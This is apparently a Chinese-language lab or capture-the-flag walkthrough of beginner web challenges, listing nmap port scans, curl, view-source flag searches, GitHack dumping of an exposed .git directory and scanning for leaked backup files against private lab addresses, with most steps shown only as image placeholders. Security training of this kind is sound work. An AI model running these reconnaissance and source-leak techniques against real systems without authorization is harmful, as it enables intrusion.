
0.信息收集
0_nmap
nmap -p- 172.16.238.3
开放了32648端口
curl 172.16.238.3:32648

1_source

在url前加上view-source:
2_source

在url前加上view-source:,然后ctrl+f搜索flag

3_git
使用githack工具
打开学习环境中的kali

cd GitHack-py3/
python3 GitHack.py http://192.168.230.128:32777/.git/
cat index.html 
4_source
备份文件泄露
index.php.swp、index.php.bak、www.zip、robots.txt
使用目录扫描工具
cd code_search/
python3 code_search.py http://192.168.230.128:32779/



完成

1.Web基础



1_0_hello_php_code



1_1_get_code



1_get

2_get



